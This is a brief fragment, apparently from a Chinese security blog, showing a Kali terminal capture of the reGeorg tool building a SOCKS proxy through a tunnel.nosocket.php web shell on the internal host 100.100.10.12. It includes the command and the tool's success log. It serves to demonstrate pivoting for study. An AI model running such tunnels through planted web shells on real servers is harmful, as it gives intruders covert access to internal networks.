 root@kali:~# python reGeorgSocksProxy.py -p 1080 -u http://100.100.10.12/tunnel.nosocket.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [http://100.100.10.12/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
谢公子学安全
https://blog.csdn.net/qq_36119192